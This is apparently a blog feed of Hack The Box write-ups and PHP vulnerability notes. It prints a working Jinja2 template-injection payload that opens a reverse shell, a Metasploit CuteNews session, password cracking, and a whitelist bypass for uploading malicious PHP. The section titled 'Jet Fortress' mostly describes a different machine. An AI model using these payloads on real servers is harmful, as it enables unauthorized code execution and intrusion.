

Start enumeration on port 80, found the info@doctors.htb email.
Let’s add the hostname doctors.htb to /etc/hosts

After adding to host file, visit doctors.htb come to a login page
Tried to use info@doctors.htb to login, with the reset password function, we can verify that info@doctors.htb is not a valid account.

Once we register, there’s only one function.
From the page source, we found /archive but it appears to be blank page

The New Post is vulnerable to server site template injection
When we input {{7*7}} , we notice that it is shown on the /archive page.
can confirmed that it is using either Twig or Jinja2
Next up, craft a malicious payload to obtain reverse connecction
{% for x in ().__class__.__base__.__subclasses__() %}{% if"warning"in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.67\",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/bash\", \"-i\"]);'").read()}}{%endif%}{%endfor%}
Another way would be using malicious curl command, this seems the unintended way
Initial foothold is more annoying, from www-data to user to root is easy
]]>Hackthebox Doctor machine writeupPHP::in_array() Type Jugglinghttps://ik0nw.github.io/2020/09/25/PHP^%^%in_array()-Type%20Juggling/2020-09-25T00:00:00.000Z2020-09-25T10:07:41.394ZPHP often known as a ‘loosely typed’ programming language
If we recall in PHP, no data types in any variable have to define. In the circumstance of comparisons of different variable, PHP will automatically convert the data into same data type.
For example, if we want to compare integer to string. PHP will convert string to integer. Let’s assume a situation. We have a input field asking for the number of bottle.
<?php if(isset($_GET['num_bottles'])){ $num_bottles = $_GET['num_bottles']; if($num_bottles == 0){ echo"You have order 0 bottles\n"; } if($num_bottles == 1){ echo"You have order 1 bottles\n"; } if($num_bottles == 2){ echo"You have order 2 bottles\n"; } if(!is_numeric($num_bottles)){ echo"Please enter only numbers\n"; } } else{ echo"Input numbers"; } ?>
When we try to submit 1 to num_bottles. As we say early on, when comparing string($_GET[num_bottles] will be string data type) and integer, it will auto convert strings to integer. so it match the first if statement
┌──(root💀kali)-[~/Desktop/php-audit/day1]
└─# curl localhost:8080/test.php?num_bottles=1
You have order 1 bottles
It seems nothing special that "1" == 1 What if the user input is “1bottle” ?
YES, PHP will treat “2bottles” as 2 because of it’s loosely comparison. It will abstract the leading numbers from the beginning of string and convert to integer.
┌──(root💀kali)-[~/Desktop/php-audit/day1]
└─# curl localhost:8080/test.php?num_bottles=1bottles
You have order 1 bottles
Please enter only numbers


┌──(root💀kali)-[~/Desktop/php-audit/day1]
└─# curl localhost:8080/test.php?num_bottles=2bottles
You have order 2 bottles
Please enter only numbers
you might ask, what if there are no numbers? PHP will treat the string as 0
┌──(root💀kali)-[~/Desktop/php-audit/day1]
└─# curl localhost:8080/test.php?num_bottles=bottles
You have order 0 bottles
Please enter only numbers
Searches for needle in haystack using loose comparison unless strict is set.
Parameters
neddle = The Searched Value
haystack = The array.
strict If the third parameter strict is set to TRUE then the in_array() function will also check the types of the needle in the haystack.
How in_array() is by comparing a needle to every values in an array. When strict is not set to TRUE, it will not restrict in data types. That’s when PHP loosely comparison come into play.
if we want to upload a malicious PHP files, the filename has to be end with .php but with the restricted white list, we are only allow to send file in the range of 1 - 24.
We can easily construct a file with leading numbers, will bypass the in_array() check
Environment
Docker for convenient
docker run --name app8 -d -p 8080:80 -v $(pwd):/var/www/app romeoz/docker-apache-php:7.0
name the malicious file as 1malicious.php will bypass the restriction
CVE example
TBD
]]><p>PHP often known as a ‘loosely typed’ programming language</p>PHP::Preg_replace() RCEhttps://ik0nw.github.io/2020/09/23/PHP^%^%Preg_replace()-RCE/2020-09-23T00:00:00.000Z2023-12-11T06:31:51.248ZPHP dangerous function preg_replace() leads to remote code execution with improper implementation
Preg_replace
preg_replace — Perform a regular expression search and replace
Description
preg_replace ( mixed$pattern , mixed$replacement , mixed$subject [, int $limit = -1 [, int &$count ]] ) : mixed
Environment
All the testing will be test under docker environment with php version 5.3
docker run --name app -d -p 8080:80 -v $(pwd):/var/www/app romeoz/docker-apache-php:5.3
put all your php files under the same directory with the docker file.
pattern parameter no longer require the / and delimiter
This code seems safe, attacker can no longer end the regular expression with their own modifier.
Do take note PHP take some of the syntax from C . In C, it handles strings as a character array, it needs a way to define the last character of the string. This is done using a null byte. A null byte is denoted by \0 in C. preg_replace function handle an input string as they handled by C.
Therefore, we can input a \0 which is %00 in URL to control the last character of the string.
The reason why we are using curly syntax is because after the function complexStrtolower we are storing our result into "<result>" in double quotes
In PHP, the variable in double quotes are allow to parse as variable.
In curly syntax, single curly braces is for parsing variable.
// Works, outputs: This is fantastic echo"This is {$great}";
Note:
Functions, method calls, static class variables, and class constants inside {$} work since PHP 5. However, the value accessed will be interpreted as the name of a variable in the scope in which the string is defined. Using single curly braces ({}) will not work for accessing the return values of functions or methods or the values of class constants or static class variables.
For functions we have to use double curly braces. E.g. {${phpinfo()}}
Another question
why we are able to execute system(id) without quote the 'id'
if we add id in single quotes, it will auto add a slash to escape the single quotes (Which I have no idea ??? Comment if you know the reason)
however, in PHP. Constants without quote will assume as string beacuse of the PHP ‘loosely typed’ characterstic (Will be discover more on later post PHP type juggling)
]]>PHP dangerous function preg_replace() leads to remote code execution with improper implementationHTB Jet Fortress writeuphttps://ik0nw.github.io/2020/09/21/HTB-fortress-Jet/2020-09-20T16:00:00.000Z2023-11-29T13:14:43.566Z


The initial exploit was not able to work, it was able to create a php file, but system seems disable. Tried different shell execution function like shell_exec didnt work either.
f = open('exploit.php','r')
data = f.read()
files = {
        'vqmod': (rand + ".php",data, "application/xml"),
        'token':one,
        'upload':(None,"Upload")
    }
and we manage to gain rce
After trying hard to I found it seems www-data is very restricted, only very few command able to execute. I didnt manage to get a proper reverse shell.
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . # Nmap done at Sun Sep 6 12:17:20 2020 -- 1 IP address (1 host up) scanned in 16.72 seconds
We found the site has implement fail2ban, which it will block certain IP address if it touches the threshold, gobuster might not work here.
and we will have error saying out file unable to load. Because there’s some error in this ruby file (Why offsec would keep bad module ?)
'References' =>
    [
      ['URL', 'http://pentest.com.tr/exploits/CuteNews-2-1-2-Remote-Code-Execution-Metasploit.html'],   // <---- Add a comma here to fix
      ['URL', 'http://cutephp.com'] # Official Website
First, we have to register a account
Next, open up msfconsole, load the module we just added
reload_all
And this is our options
msf5 exploit(linux/http/46698) > options
Module options (exploit/linux/http/46698):
Name Current Setting Required Description ---- --------------- -------- ----------- PASSWORD ikonw no Password to authenticate with Proxies no A proxy chain of format type:host:port[,type:host:port][...] RHOSTS 10.129.5.22 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>' RPORT 80 yes The target port (TCP) SSL false no Negotiate SSL/TLS for outgoing connections TARGETURI /CuteNews yes Base CutePHP directory path USERNAME ikonw yes Username to authenticate with VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description ---- --------------- -------- ----------- LHOST 10.10.14.6 yes The listen address (an interface may be specified) LPORT 4444 yes The listen port
Exploit target:

Id Name -- ---- 0 Automatic msf5 exploit(linux/http/46698) > run
[*] Started reverse TCP handler on 10.10.14.6:4444 [*] http://10.129.5.22:80 - CuteNews is 2.1.2 [+] Authentication was successful with user: ikonw [*] Trying to upload ouriwixb.php [+] Upload successfully. [*] Sending stage (38288 bytes) to 10.129.5.22 [*] Meterpreter session 1 opened (10.10.14.6:4444 -> 10.129.5.22:37850) at 2020-09-06 13:02:44 +0800
and we got the www-data user.
We found 2 user
nadav and paul
www-data@passage:/home$ ls
ls
nadav  paul
Went back to web directory for more enumeration, try to see if any config file stores the users cred

Along the way we find out that CuteNews does not have database, all it’s data are store in PHP.
For convivence, I zip the whole web folder and download it to local for more analysis.
┌──(root💀kali)-[~/Desktop/hackthebox/Linux/passage] └─# john --wordlist=/usr/share/wordlists/rockyou.txt --format=raw-sha256 password Using default input encoding: UTF-8 Loaded 5 password hashes with no different salts (Raw-SHA256 [SHA256 128/128 AVX 4x]) Warning: poor OpenMP scalability for this hashtype, consider --fork=4 Will run 4 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status atlanta1 (?) 1g 0:00:00:01 DONE (2020-09-06 15:08) 0.8403g/s 12053Kp/s 12053Kc/s 48240KC/s (454579)..*7¡Vamos! Use the "--show --format=Raw-SHA256" options to display all of the cracked passwords reliably Session completed
we got the password atlanta1
we manage su to paul account
paul@passage:/var/www/html/CuteNews/cdata$ whoami
whoami
paul
paul@passage:/var/www/html/CuteNews/cdata$ cd ~
cd ~
paul@passage:~$ ls
ls
Desktop    Downloads         Music     Public     user.txt
Documents  examples.desktop  Pictures  Templates  Videos
paul@passage:~$ cat user.txt
cat user.txt
3f0dfa31752b3222428868b631ebe589
After some enumeration
authorized_keys only have one nadav value. That means key belongs nadav. This key can access to both nadav and paul


/image-20200923173920509.png)
/image-20200923175756261.png)
/image-20200923180446620.png)
/image-20200923180618692.png)
/image-20200923181534025.png)
/image-20200923195620695.png)
/image-20200923200156085.png)